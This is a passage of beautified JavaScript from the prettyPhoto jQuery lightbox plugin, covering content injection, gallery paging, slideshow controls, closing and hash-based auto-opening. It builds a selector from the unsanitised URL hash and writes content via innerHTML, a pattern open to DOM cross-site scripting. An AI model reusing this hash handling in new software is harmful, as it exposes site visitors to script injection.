                                        (doresize = !0),
                                        (skipInjection = !0),
                                        e.get(pp_images[set_position], function (e) {
                                            (toInject = settings.inline_markup.replace(/{content}/g, e)), ($pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject), s();
                                        });
                                    break;
                                case "custom":
                                    (f = l(movie_width, movie_height)), (toInject = settings.custom_markup);
                                    break;
                                case "inline":
                                    (myClone = e(pp_images[set_position])
                                        .clone()
                                        .append('<br clear="all" />')
                                        .css({ width: settings.default_width })
                                        .wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>')
                                        .appendTo(e("body"))
                                        .show()),
                                        (doresize = !1),
                                        (f = l(e(myClone).width(), e(myClone).height())),
                                        (doresize = !0),
                                        e(myClone).remove(),
                                        (toInject = settings.inline_markup.replace(/{content}/g, e(pp_images[set_position]).html()));
                            }
                            imgPreloader || skipInjection || (($pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject), s());
                        }),
                        !1
                    );
                }),
                (e.prettyPhoto.changePage = function (t) {
                    (currentGalleryPage = 0),
                        "previous" == t ? (set_position--, set_position < 0 && (set_position = e(pp_images).size() - 1)) : "next" == t ? (set_position++, set_position > e(pp_images).size() - 1 && (set_position = 0)) : (set_position = t),
                        (rel_index = set_position),
                        doresize || (doresize = !0),
                        settings.allow_expand && e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),
                        n(function () {
                            e.prettyPhoto.open();
                        });
                }),
                (e.prettyPhoto.changeGalleryPage = function (e) {
                    "next" == e
                        ? (currentGalleryPage++, currentGalleryPage > totalPage && (currentGalleryPage = 0))
                        : "previous" == e
                        ? (currentGalleryPage--, currentGalleryPage < 0 && (currentGalleryPage = totalPage))
                        : (currentGalleryPage = e),
                        (slide_speed = "next" == e || "previous" == e ? settings.animation_speed : 0),
                        (slide_to = currentGalleryPage * itemsPerPage * itemWidth),
                        $pp_gallery.find("ul").animate({ left: -slide_to }, slide_speed);
                }),
                (e.prettyPhoto.startSlideshow = function () {
                    "undefined" == typeof P
                        ? ($pp_pic_holder
                              .find(".pp_play")
                              .unbind("click")
                              .removeClass("pp_play")
                              .addClass("pp_pause")
                              .click(function () {
                                  return e.prettyPhoto.stopSlideshow(), !1;
                              }),
                          (P = setInterval(e.prettyPhoto.startSlideshow, settings.slideshow)))
                        : e.prettyPhoto.changePage("next");
                }),
                (e.prettyPhoto.stopSlideshow = function () {
                    $pp_pic_holder
                        .find(".pp_pause")
                        .unbind("click")
                        .removeClass("pp_pause")
                        .addClass("pp_play")
                        .click(function () {
                            return e.prettyPhoto.startSlideshow(), !1;
                        }),
                        clearInterval(P),
                        (P = void 0);
                }),
                (e.prettyPhoto.close = function () {
                    $pp_overlay.is(":animated") ||
                        (e.prettyPhoto.stopSlideshow(),
                        $pp_pic_holder.stop().find("object,embed").css("visibility", "hidden"),
                        e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed, function () {
                            e(this).remove();
                        }),
                        $pp_overlay.fadeOut(settings.animation_speed, function () {
                            settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "visible"),
                                e(this).remove(),
                                e(window).unbind("scroll.prettyphoto"),
                                p(),
                                settings.callback(),
                                (doresize = !0),
                                (v = !1),
                                delete settings;
                        }));
                }),
                !pp_alreadyInitialized &&
                    t() &&
                    ((pp_alreadyInitialized = !0),
                    (hashIndex = t()),
                    (hashRel = hashIndex),
                    (hashIndex = hashIndex.substring(hashIndex.indexOf("/") + 1, hashIndex.length - 1)),
                    (hashRel = hashRel.substring(0, hashRel.indexOf("/"))),
                    setTimeout(function () {
                        e("a[" + a.hook + "^='" + hashRel + "']:eq(" + hashIndex + ")").trigger("click");
                    }, 50)),
                this.unbind("click.prettyphoto").bind("click.prettyphoto", e.prettyPhoto.initialize)
            );
        });
})(jQuery);
var pp_alreadyInitialized = !1;